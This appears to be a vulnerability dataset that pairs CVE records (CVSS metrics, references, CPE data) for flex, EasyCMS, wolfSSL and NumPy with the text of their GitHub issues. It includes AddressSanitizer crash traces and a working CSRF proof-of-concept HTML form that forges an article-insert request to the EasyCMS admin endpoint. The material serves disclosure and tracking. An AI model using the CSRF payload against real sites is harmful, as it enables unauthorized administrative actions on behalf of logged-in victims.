#30 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#31 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#32 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#33 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#34 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#35 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#36 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#37 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#38 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#39 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#40 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#41 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#42 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#43 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#44 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#45 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#46 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#47 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#48 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#49 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#50 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#51 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#52 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#53 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#54 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#55 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#56 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#57 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#58 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#59 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#60 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#61 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#62 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#63 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#64 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#65 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#66 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#67 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#68 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#69 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#70 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#71 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#72 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#73 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#74 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#75 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#76 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#77 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#78 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#79 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#80 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#81 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#82 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#83 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#84 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#85 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#86 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#87 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#88 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#89 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#90 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#91 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#92 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#93 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#94 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#95 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#96 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#97 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#98 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#99 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#100 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#101 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#102 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#103 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#104 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#105 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#106 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#107 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#108 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#109 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#110 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#111 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#112 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#113 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#114 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#115 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#116 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#117 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#118 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#119 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#120 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#121 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#122 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#123 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#124 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#125 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#126 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#127 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#128 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#129 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#130 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#131 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#132 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#133 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#134 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#135 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#136 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#137 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#138 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#139 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#140 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#141 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#142 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#143 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#144 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#145 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#146 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#147 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#148 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#149 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#150 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#151 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#152 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#153 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#154 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#155 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#156 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#157 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#158 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#159 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#160 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#161 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#162 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#163 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#164 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#165 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#166 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#167 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#168 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#169 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#170 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#171 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#172 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#173 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#174 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#175 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#176 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#177 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#178 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#179 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#180 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#181 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#182 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#183 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#184 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#185 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#186 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#187 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#188 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#189 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#190 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#191 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#192 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#193 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#194 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#195 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#196 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#197 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#198 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#199 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#200 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#201 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#202 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#203 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#204 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#205 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#206 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#207 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#208 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#209 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#210 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#211 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#212 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#213 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#214 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#215 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#216 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#217 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#218 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#219 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#220 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#221 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#222 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#223 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#224 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#225 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#226 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#227 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#228 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#229 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#230 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#231 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#232 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#233 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#234 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#235 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#236 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#237 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#238 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#239 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#240 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#241 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#242 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#243 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#244 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#245 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#246 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#247 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#248 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#249 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
SUMMARY: AddressSanitizer: stack-overflow /flex/src/nfa.c:337 in mark_beginning_as_normal
==30349==ABORTING
```
|
Stack Comsumption Problem Caused By the mark_beginning_as_normal Function Making Recursive Calls to Itself
|
https://api.github.com/repos/westes/flex/issues/414/comments
| 3
|
2019-01-09T07:06:10Z
|
2023-06-13T12:48:27Z
|
https://github.com/westes/flex/issues/414
| 397,238,545
| 414
| 44
|
CVE-2019-6294
|
2019-01-15T14:29:00.220
|
An issue was discovered in EasyCMS 1.5. There is CSRF via the index.php?s=/admin/articlem/insert/navTabId/listarticle/callbackType/closeCurrent URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamEasy/EasyCMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamEasy/EasyCMS/issues/8"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:easycms:easycms:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF2DE269-B0B1-41F7-80C6-AC84FDB55764",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/TeamEasy/EasyCMS/issues/8
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"TeamEasy",
"EasyCMS"
] |
After the administrator logged in, open the following page
poc:
one.html---add a user
```<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/EasyCMS-master/index.php?s=/admin/articlem/insert/navTabId/listarticle/callbackType/closeCurrent" method="POST">
<input type="hidden" name="tid" value="62" />
<input type="hidden" name="title" value="test1" />
<input type="hidden" name="keyword" value="11" />
<input type="hidden" name="ispush" value="0" />
<input type="hidden" name="iscommend" value="1" />
<input type="hidden" name="isslides" value="0" />
<input type="hidden" name="islock" value="0" />
<input type="hidden" name="summary" value="test" />
<input type="hidden" name="content" value="test" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>```
|
There is one CSRF vulnerability that can add the user account
|
https://api.github.com/repos/TeamEasy/EasyCMS/issues/8/comments
| 0
|
2019-01-15T09:48:11Z
|
2019-01-15T13:37:44Z
|
https://github.com/TeamEasy/EasyCMS/issues/8
| 399,263,747
| 8
| 45
|
CVE-2019-6439
|
2019-01-16T03:29:00.283
|
examples/benchmark/tls_bench.c in a benchmark tool in wolfSSL through 3.15.7 has a heap-based buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106640"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2032"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106640"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2032"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wolfssl:wolfssl:*:*:*:*:*:*:*:*",
"matchCriteriaId": "254F6CA5-6C83-4B6D-BB7D-BBD05A0A6620",
"versionEndExcluding": null,
"versionEndIncluding": "3.15.7",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/wolfSSL/wolfssl/issues/2032
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"wolfSSL",
"wolfssl"
] |
Hi Team,
## Summary
I have compiled wolfSSL using clang and a heap based buffer overflow is observed in `tls_bench.c`
## System info:
`Linux zero 4.15.0-43-generic #46-Ubuntu SMP Thu Dec 6 14:45:28 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux`
## ASAN
```
==4088==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x619000000480 at pc 0x00000050ff16 bp 0x7fef206fdbf0 sp 0x7fef206fdbe8
WRITE of size 1 at 0x619000000480 thread T2
#0 0x50ff15 (/wolfssl/examples/benchmark/tls_bench+0x50ff15)
#1 0x4dfa52 (/wolfssl/examples/benchmark/tls_bench+0x4dfa52)
#2 0x7fef243ac6da (/lib/x86_64-linux-gnu/libpthread.so.0+0x76da)
#3 0x7fef23ab188e (/lib/x86_64-linux-gnu/libc.so.6+0x12188e)
0x619000000480 is located 0 bytes to the right of 1024-byte region [0x619000000080,0x619000000480)
allocated by thread T2 here:
#0 0x4d1fa0 (/wolfssl/examples/benchmark/tls_bench+0x4d1fa0)
#1 0x50f277 (/wolfssl/examples/benchmark/tls_bench+0x50f277)
#2 0x4dfa52 (/wolfssl/examples/benchmark/tls_bench+0x4dfa52)
Thread T2 created by T0 here:
#0 0x435490 (/wolfssl/examples/benchmark/tls_bench+0x435490)
#1 0x50cbf5 (/wolfssl/examples/benchmark/tls_bench+0x50cbf5)
#2 0x5101d0 (/wolfssl/examples/benchmark/tls_bench+0x5101d0)
#3 0x7fef239b1b96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/wolfssl/examples/benchmark/tls_bench+0x50ff15)
Shadow bytes around the buggy address:
0x0c327fff8040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff8050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff8060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff8070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff8080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c327fff8090:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff80e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==4088==ABORTING
```
|
heap-buffer-overflow [tls_bench+0x50ff15]
|
https://api.github.com/repos/wolfSSL/wolfssl/issues/2032/comments
| 4
|
2019-01-15T20:11:17Z
|
2019-03-14T21:55:01Z
|
https://github.com/wolfSSL/wolfssl/issues/2032
| 399,515,922
| 2,032
| 46
|
CVE-2019-6446
|
2019-01-16T05:29:01.370
|
An issue was discovered in NumPy 1.16.0 and earlier. It uses the pickle Python module unsafely, which allows remote attackers to execute arbitrary code via a crafted serialized object, as demonstrated by a numpy.load call. NOTE: third parties dispute this issue because it is a behavior that might have legitimate applications in (for example) loading serialized Python object arrays from trusted and authenticated sources
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00091.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00092.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00015.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106670"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3335"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3704"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.suse.com/show_bug.cgi?id=1122208"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/numpy/numpy/issues/12759"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7ZZAYIQNUUYXGMKHSPEEXS4TRYFOUYE4/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00091.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00092.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106670"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3335"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3704"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.suse.com/show_bug.cgi?id=1122208"
},
{
